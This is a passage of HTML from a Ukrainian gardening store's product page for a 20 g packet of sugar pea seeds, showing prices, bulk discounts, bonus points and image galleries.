            <a href="/catalog/cat/134/" class="root-item">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve">
                <g>
                    <g>
                        <path d="M430.176,63.364c10.194,0,18.486-8.294,18.486-18.486V0h-71.267v15.862h55.405v29.015c0,1.423-1.202,2.625-2.625,2.625 H84.448c0,0-5.25-1.202-5.25-2.625V23.765v-7.903h271.807V0H63.337v23.765v21.112c0,10.194,8.294,18.486,18.486,18.486h2.625 v385.272h-2.625c-10.194,0-18.486,8.294-18.486,18.487V512h60.706v-15.862H79.199v-29.016c0-1.423,1.202-2.626,2.625-2.626 h348.353c1.423,0,2.625,1.202,2.625,2.626v21.112v7.903H145.159V512h303.504v-23.765v-21.112c0-10.194-8.294-18.487-18.486-18.487 h-2.625V63.364H430.176z M411.689,411.688H192.663v15.862h219.026v21.085H100.31V100.31h219.026V84.448H100.31V63.364h311.379 V411.688z"/>
                    </g>
                </g>
                    <g>
                        <g>
                            <rect x="345.724" y="84.448" width="31.669" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="134.603" y="411.688" width="31.668" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M255.999,131.95v15.862c59.655,0.001,108.187,48.534,108.187,108.188c0,23.533-7.406,45.896-21.417,64.671 c-13.552,18.161-32.867,31.868-54.386,38.597l4.734,15.139c25.039-7.829,46.604-23.132,62.364-44.25 c16.071-21.536,24.566-47.179,24.566-74.157C380.048,187.599,324.4,131.95,255.999,131.95z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M147.813,255.999c0-22.231,6.674-43.578,19.299-61.731c12.345-17.752,29.477-31.27,49.543-39.095l-5.762-14.778 c-23.011,8.972-42.652,24.471-56.802,44.816c-14.483,20.826-22.139,45.303-22.139,70.788c0,68.4,55.647,124.049,124.049,124.049 v-15.862C196.346,364.186,147.813,315.653,147.813,255.999z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M261.268,176.179L256,171.496l-5.268,4.683c-2.059,1.829-50.339,45.325-44.376,90.405 c2.801,21.18,16.832,38.747,41.713,52.276v26.867h15.862V318.86c24.882-13.529,38.912-31.097,41.713-52.276 C311.607,221.504,263.326,178.009,261.268,176.179z M289.916,264.538c-1.828,13.736-10.564,25.758-25.985,35.861v-76.068h-15.862 v76.068c-15.421-10.103-24.156-22.125-25.985-35.861c-3.847-28.907,22.365-59.461,33.916-71.353 C267.553,205.079,293.763,235.631,289.916,264.538z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M332.517,256c0,25.346-12.518,49.021-33.485,63.331l8.941,13.102c25.302-17.267,40.406-45.841,40.406-76.433H332.517z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M204.026,179.567c-25.301,17.267-40.406,45.84-40.406,76.433h15.862c0-25.346,12.518-49.021,33.485-63.331 L204.026,179.567z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g></svg>
                Удобрения и защита растений            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                <svg width="800px" height="800px" viewBox="0 0 100 100" version="1.1" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g>
                        <path d="M96,35c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.1c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0l-22-19   c0,0-0.1,0-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0H42c-0.1,0-0.2,0-0.4,0.1c0,0-0.1,0.1-0.1,0.1   c-0.1,0-0.1,0.1-0.2,0.1l-13,11.2c-0.1-0.5-0.2-1.1-0.3-1.7c-0.1-1-0.2-2-0.7-2.9c-0.7-1.2-1.7-2-2.6-2.6c-0.5-0.3-0.9-0.6-1.2-0.9   c-0.3-0.3-0.6-0.6-0.8-0.9c-0.4-0.4-0.7-0.8-1.1-1.2C21.1,15.7,20.2,15,19,15c-1.6,0-2.7,1.2-3.7,2.4c-0.3,0.3-0.5,0.6-0.8,0.9   c-0.3,0.3-0.7,0.6-1.2,1c-0.9,0.7-1.9,1.4-2.6,2.6c-0.5,0.9-0.6,1.9-0.7,2.8c-0.1,0.8-0.2,1.5-0.4,2.2c-0.2,0.5-0.6,1.1-1,1.7   c-0.6,0.8-1.2,1.6-1.5,2.7c-0.3,1-0.2,2-0.2,2.9c0,0.8,0.1,1.5,0,2.1c-0.1,0.6-0.5,1.2-0.8,1.9c-0.5,0.9-0.9,1.7-1.1,2.8   c-0.2,1,0,2,0.2,3c0.1,0.7,0.3,1.4,0.2,2.1c-0.1,0.7-0.3,1.3-0.6,2.1C4.3,49,4,49.9,4,50.9c0,0.9,0.4,1.6,0.7,2.2   c0.2,0.4,0.4,0.8,0.4,1.1c0,0.4-0.1,0.8-0.3,1.3c-0.2,0.7-0.5,1.4-0.3,2.2c0.2,0.9,0.7,1.6,1.2,2.1c0.3,0.3,0.5,0.6,0.6,0.9   C6.4,61,6.4,61.5,6.4,62c0,0.7-0.1,1.6,0.4,2.3c0.5,0.9,1.4,1.3,2.1,1.6c0.4,0.2,0.7,0.3,0.9,0.5c0.2,0.2,0.4,0.6,0.7,1   c0.4,0.7,0.8,1.5,1.7,1.9c0.4,0.2,0.8,0.3,1.2,0.3c0.4,0,0.8-0.1,1.2-0.1c0.1,0,0.2,0,0.2,0L14.4,78H5c-0.6,0-1,0.4-1,1v5   c0,0.6,0.4,1,1,1h90c0.6,0,1-0.4,1-1v-5L96,35C96,35,96,35,96,35z M65,78V61l14,0v17H65z M33,78V58h8v20H33z M43,58h8v20h-8V58z    M52,56H32c-0.6,0-1,0.4-1,1v21H21V42h30h12v36H53V57C53,56.4,52.6,56,52,56z M42,17.3L61.3,34H22.7L42,17.3z M72.6,17l19.7,17   H64.4L44.7,17H72.6z M21,40v-4h42v4H51H21z M65,42h14v17l-14,0V42z M81,42h13v17l-13,0V42z M65,40v-4h29v4H65z M81,61l13,0v17H81   V61z M14.2,67.3c-0.5,0.1-1,0.2-1.3,0c-0.3-0.1-0.5-0.6-0.8-1c-0.3-0.5-0.6-1-1-1.4c-0.4-0.4-0.9-0.6-1.4-0.9   c-0.5-0.2-1-0.5-1.2-0.8c-0.1-0.2-0.1-0.7-0.1-1.2c0-0.6,0-1.3-0.2-2c-0.2-0.6-0.6-1.1-1-1.5c-0.4-0.4-0.7-0.8-0.8-1.2   c0-0.3,0.1-0.7,0.3-1.2c0.2-0.6,0.4-1.3,0.4-2.1c0-0.7-0.4-1.3-0.7-1.8C6.2,51.7,6,51.3,6,50.9c0-0.6,0.3-1.4,0.6-2.1   c0.3-0.8,0.6-1.7,0.7-2.6c0.1-0.9-0.1-1.8-0.3-2.6c-0.2-0.8-0.3-1.6-0.2-2.3c0.1-0.7,0.5-1.4,0.9-2.1c0.4-0.8,0.8-1.5,1-2.4   c0.2-0.9,0.1-1.8,0.1-2.7c-0.1-0.8-0.1-1.6,0.1-2.2c0.2-0.7,0.7-1.4,1.2-2.1c0.5-0.7,1-1.4,1.3-2.1c0.3-0.9,0.5-1.8,0.6-2.6   c0.1-0.8,0.2-1.6,0.5-2.1c0.4-0.8,1.3-1.4,2-1.9c0.5-0.4,1-0.7,1.5-1.2c0.3-0.3,0.6-0.7,0.9-1c0.8-0.9,1.5-1.7,2.2-1.7   c0.4,0,0.8,0.2,1.3,0.7c0.3,0.3,0.6,0.7,1,1c0.3,0.3,0.6,0.7,0.9,1c0.4,0.4,0.9,0.8,1.4,1.2c0.8,0.6,1.6,1.1,2,1.9   c0.3,0.5,0.4,1.3,0.5,2.1c0.1,0.9,0.2,1.7,0.5,2.6c0,0.1,0.1,0.2,0.1,0.3L19.6,34c-0.2,0-0.4-0.1-0.6-0.1c-1.6,0-2.8,1.2-2.9,2.7   l-1.3,30.6C14.6,67.3,14.4,67.3,14.2,67.3z M18.1,36.7c0-0.4,0.4-0.8,0.9-0.8V78h-2.6L18.1,36.7z M6,83v-3h14h12h20h12h30v3H6z"/>
                    </g></svg>
                Дача, дом и сад            </a>
        </li>

    </ul>
        </div>
        <ul class="m-menu">
                            <li class="pop">Популярные разделы:</li>
                

<li class="pop-razd mob_50"><a href="/catalog/cat/236/" class="root-item">Яблони</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/537/" class="root-item">Гортензии</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/241/" class="root-item">Сливы</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/chrysanthemum/" class="root-item">Хризантемы </a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/355/" class="root-item">Розы</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/335/" class="root-item">Виноград</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/klubnika_i_zemlyanika_yagodi/" class="root-item">Рассада клубники</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/450/" class="root-item">Ежевики </a></li>

<li class="pop-razd mob_100"><a href="/catalog/cat/451/" class="root-item">Мини-киви (Актинидии)</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/perennials/" class="root-item">Многолетники</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/seedlings_of_rhododendrons/" class="root-item">Рододендроны</a></li>

<li class="pop-razd mob_100"><a href="/catalog/cat/pryanye_i_lekarstvennye_travy/" class="root-item">Пряные и лекарственные травы</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/542/" class="root-item">Хвойные</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/peonies/" class="root-item">Пионы</a></li>
                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; $('.catalog-fixed.active').click();if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-ecd4a80bc92cfdc58b337353-=""><a
                            href="/personal/"><i class="svg-user"></i>Кабинет</a></li>
                                <li class="m-border-bottom" ><a
                            href="/personal/order/make/"><i class="fa-shop-cart"></i>Корзина<span id="mcount" class="bonuses cart-count">0</span></a></li>
                                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-ecd4a80bc92cfdc58b337353-=""><a
                            href="/personal/">Отследить заказ и бонусы</a></li>
                                <li  ><a
                            href="/actions/">Акции магазина</a></li>
                                <li class="m-border-bottom" onclick="if (!window.__cfRLUnblockHandlers) return false; if (!window.__cfRLUnblockHandlers) return false; jivoOp()" data-cf-modified-ecd4a80bc92cfdc58b337353-=""><a
                            href="javascript:void(0);">Сообщить о проблеме</a></li>
                                <li  ><a
                            href="/franchise/">Франшиза</a></li>
                                <li  ><a
                            href="/secret-sales/">Заказ без риска</a></li>
                                <li  ><a
                            href="/kartal/">Средства защиты Kartal</a></li>
                                <li  ><a
                            href="/epidtrimka/ ">еПідтримка</a></li>
                                <li  ><a
                            href="/promocode/ ">Дополнительная выгода</a></li>
                                <li  ><a
                            href="/journal/ ">Электронный журнал</a></li>
                                <li  ><a
                            href="/news/">Блог садовника</a></li>
                                <li  ><a
                            href="/contacts/">Контакты</a></li>
                                <li  ><a
                            href="/payments-and-deliveries/">Оплата и доставка</a></li>
                                <li  ><a
                            href="/replace/">Лучшая гарантия качества</a></li>
                                <li  ><a
                            href="/about/">Узнать о нас</a></li>
                                <li  ><a
                            href="/comments/">Отзывы о магазине</a></li>
                                <li  ><a
                            href="/program-loyalnost/">Программа лояльности "LUX"</a></li>
                                <li  ><a
                            href="/packing/">Упаковка товаров</a></li>
                                <li  ><a
                            href="/news/new/instruktsiya_po_ispolzovaniyu_bonusov_i_promo_kodov/">Инструкция к скидкам</a></li>
                                <li  ><a
                            href="/predzakaz/">Предзаказ</a></li>
                                <li  ><a
                            href="/how-to-order/">Как оформить заказ</a></li>
                                <li  ><a
                            href="/secret-sales/">450 бонусов за подписку</a></li>
                                <li  ><a
                            href="/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">до 250 бонусов за видеоотзыв</a></li>
                                <li  ><a
                            href="/faq/">Вопрос - ответ</a></li>
                                <li  ><a
                            href="/hot/postavchikam/">Инфо поставщикам</a></li>
                                <li  ><a
                            href="/dlya-predprinimatelej/">Информация для предпринимателей</a></li>
                                <li  ><a
                            href="/catalog/cat/193/">Оптовый прайс</a></li>
                                <li  ><a
                            href="/politika/">Политика конфиденциальности</a></li>
                                <li  ><a
                            href="/oferta/">Публичная оферта</a></li>
                                <li  ><a
                            href="/brands/">Бренды</a></li>
                <div class="service-menu">
    <span class="d-name">Отдел заботы</span>
    <span class="m-name">Отдел заботы:                 09:00-18:00 (пн-вс)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                С                 09:00-18:00 (пн-вс)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Инстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Эл. почта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
            </ul>
            <div class="phone-info">По тарифам оператора</div>
        </div>
    </div>
</div>
            <li class="google_custom">
                <a target="_blank"
                   href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
                </a>
                            </li>
            <li>
                <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

            </li>
        </ul>
    </div>
        
    </div>

                <div class="full-catalog-list" id="fcl" hidden></div>
                            </div>
        </header>
        <div id="page-body" class="page-body row">
            <div class="content col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
<div class="catalog-item-page row">
    <div class="col-md-12">
        <nav class="breadcrumbs col-lg-12 col-md-12 col-sm-12 col-xs-12 col_over"><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="row"><a href="/catalog/cat/5/">Назад</a><li itemprop="itemListElement" class="home" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name" content="Agro-Market" class="home_block"><span class="home_img"></span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/cat/semena/"><span class="bottom-line" itemprop="name">Семена</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/cat/5/"><span class="bottom-line" itemprop="name">Семена овощей</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/cat/60/"><span class="bottom-line" itemprop="name">Семена гороха</span></a><meta itemprop="position" content="4" /></li></ul></nav>    </div>
    <script data-skip-moving="true" type="ecd4a80bc92cfdc58b337353-text/javascript">
    function onImgError(img) {
        let arStr = (img.src).split('//file.agro-market.net');
        if (arStr.length > 1) {
            img.src = arStr[1];
        } else {
            img.removeAttribute("src");
        }
    }
</script>
<div class="col-md-12 item-cart" style="clear: both;" id="top" itemscope itemtype="http://schema.org/Product">
    <h1 class="title_product qswqa" itemprop="name">Горох "Детский сахарный" (Большой пакет) ТМ "Весна" 20г        </h1>
    <span class="hide" itemprop="sku">10766</span>
    <span class="hide" itemprop="url"
          href="https://agro-market.net/catalog/item/766/">https://agro-market.net/catalog/item/766/</span>
    <span class="hide" itemprop="brand">Agro-Market</span>
    <span class="hide" itemprop="image">https://agro-market.net/upload/iblock/1c8/mnav1ut963zrcnw0wwxhlxy6yilffqaf.jpeg</span>
    <div class="top-cart" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <div class="slide-wrapper">
                            <div class="thumbs">
                    <ul>
                                                        <li class="active">
                                    <a href="javascript:void(0);">
                                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ecd4a80bc92cfdc58b337353-|49"></script><img src="//file.agro-market.net/upload/resize_cache/iblock/1c8/86_86_2/mnav1ut963zrcnw0wwxhlxy6yilffqaf.jpeg" alt="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                                             title="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г" onerror="onImgError(this);">
                                    </a>
                                </li>
                                                                <li >
                                    <a href="javascript:void(0);">
                                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ecd4a80bc92cfdc58b337353-|49"></script><img src="//file.agro-market.net/upload/resize_cache/comments_product/3e3/86_86_2/3e3eaf2781fbef79a371fd9177ae2056.jpg" alt="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г купить"
                                             title="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г" onerror="onImgError(this);">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/lYJWiIm2Ifg.jpg" alt="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г цена"
                                             title="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/TqM7iXLUjqU.jpg" alt="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                                             title="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/CIzUVQpKG_Q.jpg" alt="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                                             title="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/JGq4OUrcaT4.jpg" alt="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                                             title="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г">
                                    </a>
                                </li>
                                                    </ul>
                </div>
                <div class="photo-gal">
                                                                                        <div class="item active">
                                                                                        <div rel="gallery" class="open">
                                    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ecd4a80bc92cfdc58b337353-|49"></script><img  fetchpriority=high data-mirage="false"                                                                                     src='/upload/resize_cache/iblock/1c8/345_483_1/mnav1ut963zrcnw0wwxhlxy6yilffqaf.jpeg'
                                                                                alt="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                                    width="341"
                                    height="483"
                                    itemprop="image"
                                    title="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                                    onerror="onImgError(this);">
                                                                                                                        <div class="shild_wrap">
                                                                                                <div class="dpr navesnu fff000"><img alt='' class="rg_shild-img" src="//file.agro-market.net/upload/iblock/fca/lo95872h8hjcl451rs5t9hjspjcl8cb0.png"> <span class="top">вигідна</span><span class="bottom">знижка</span> </div>                                            </div>
                                                                                                                                                                                            </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div rel="gallery" class="open">
                                    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ecd4a80bc92cfdc58b337353-|49"></script><img  fetchpriority="low"  decoding="async"  loading="lazy"                                                                                     src="//file.agro-market.net/upload/resize_cache/comments_product/3e3/345_483_1/3e3eaf2781fbef79a371fd9177ae2056.jpg"
                                                                                alt="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г - фото 2"
                                    width="345"
                                    height="422"
                                    itemprop="image"
                                    title="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                                    onerror="onImgError(this);">
                                                                    </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/lYJWiIm2Ifg?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/lYJWiIm2Ifg.jpg"
                                            width="382"
                                            height="215"
                                            alt="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                                            style="max-width: 100%;"
                                            title="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/TqM7iXLUjqU?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/TqM7iXLUjqU.jpg"
                                            width="382"
                                            height="215"
                                            alt="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                                            style="max-width: 100%;"
                                            title="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/CIzUVQpKG_Q.jpg"
                                            width="382"
                                            height="215"
                                            alt="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                                            style="max-width: 100%;"
                                            title="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/JGq4OUrcaT4?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/JGq4OUrcaT4.jpg"
                                            width="382"
                                            height="215"
                                            alt="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                                            style="max-width: 100%;"
                                            title="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г">
                                </div>
                                                    </div>
                                    </div>
                    </div>
        <div class="right-side">
            <div class="right-side-info flex-mode">
                <div class="flex_top_cart">
                    <div class="rating-svg"></div>
                                            
    <div class="favorites" data-productid="1106">
        <div class="heart"></div>
    </div>
                </div>
                <div class="mob-flex">
                    <div class="article">
                        Артикул : 10766                    </div>
                    <div class="status mob availiable">
                                                                            <div class="svg st1410"></div>
                                                В наличии.                                                                                                    </div>
                </div>
                <div class="price desktop" itemprop="priceCurrency" content="UAH">
                    <span class="c">Цена: </span>
                                            <span class="current-price yellow">
                            <big><span itemprop="price">16.45</span></big>
                                                            <span class="oldprice">&nbsp;17.32&nbsp;</span>
                                                        <span class="currency-text"> грн </span>
                        </span>
                        <span class="hide">16.45</span>
                    
                </div>
                <div class="price mob center">
                    <span class="c">Цена: </span>
                                            <span class="old-price"><s>17.32 грн</s></span>
                                                                <span class="current-price  yellow">
                            <big>
                                <span>16.45</span></big> грн</span>
                        <span class="hide">16.45</span>
                                    </div>
                                                                                                <div class="status availiable">
                                                <div class="svg st1410"></div>
                                                В наличии.                                                                                    </div>
                                    <meta itemprop="availability" content="InStock">
                    <div class="hidden-buy">
                        <span>Купить</span>
                        <div class="buy-spinner"></div>
                    </div>
                    <div class="buy-btn" data-id="1106" data-price="16.45" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-ecd4a80bc92cfdc58b337353-="">
                        Купить                    </div>
                    <div class="quantity-block">
                        <div class="minus forbonus" data-id="1106">-</div>
                        <input type="number"
                               value="1"
                               name="quantity_element"
                               class="quantity_element"
                               data-id="1106"
                                                            data-max="9999999"
                                                        >
                        <div class="plus forbonus" data-id="1106">+</div>
                    </div>
                                            <div class="price-matrix">                                                                                                <div class="info_stt" data-qua="3"
                                     style="display: flex; justify-content: space-between;">
                                    <span class="limit">от 3 шт</span>
                                    <span class="per-item"><strong>
                                            14.98                                        </strong>
                                        <span class="oldprice">17.32</span>
                                        грн/шт</span>
                                </div>
                                                                                                <div class="info_stt" data-qua="20"
                                     style="display: flex; justify-content: space-between;">
                                    <span class="limit">от 20 шт</span>
                                    <span class="per-item"><strong>
                                            9.7                                        </strong>
                                        <span class="oldprice">14.98</span>
                                        грн/шт</span>
                                </div>
                                                        </div>
                                            <div class="bonus">
                                                                                <div class="bonus_calculate_wrapper ">
                                <span class="bonus_calculate_icon"></span>
                                <span class="bonus_calculate_price" style="max-width: 87%">
            <span class="bonus_calculate_number bonusSpan"
                  id="bonus_calculate_number_1106"
                  data-id="1106"
                  data-bonus="0.66"
                  data-price="16.45"
                  data-isdso=""
            >+
                0.66 грн</span>
             бонусов за покупку</span>
                                <div class="tool">За каждый Ваш заказ, Вы получаете личные бонусные гривны! Используйте их как скидку на любой следующий заказ.</a></div>
                            </div>
                                            </div>
                    <!--                    <div class="lux-checker desktop"></div>-->
                            </div>
            <div class="right-side-info-desktop">
                                    <div class="preim-magazine">
                                                <div class="pt-m-item">
                            <div class="icon svg-ok"></div>
                            <span>
                        Болезнеустойчивый, высокоурожайный, неприхотливый</span></div>
                                            </div>
                                <div class="preim-magazine">
                    <div class="pt-m-item gar">
                        <div class="icon svg-gar"></div>
                        <span>Поддержка по заказу до 360 дней</span>
                        <div class="tool"><b>До 360 дней поддержки!</b> Выбираем растения оптимального качества и поэтому предлагает вам улучшенную гарантию на все свои растения. Не стесняйтесь. <a target="_blank" href="/replace/">Узнать больше о гарантии растений</a></div>
                    </div>
                </div>
                                    <div class="preim-magazine">
                        <div class="pt-m-item">
                                                            <div class="icon svg-fresh"></div>
                                <span>Свежие и проверенные растения</span>
                                <div class="tool"><b>Растение живое!</b>  Мы отвечаем своей репутацией и гарантией на растения, что они приедут к Вам в целостности и сохранности. Для этого мы: правильно выращиваем, хорошо упаковываем и быстро доставляем. <a target="_blank" href="/replace/">Узнать больше</a></div>
                                                    </div>
                        <div class="pt-m-item">
                                                            <div class="icon svg-box-open"></div>
                                <span>Надежность упаковки</span>
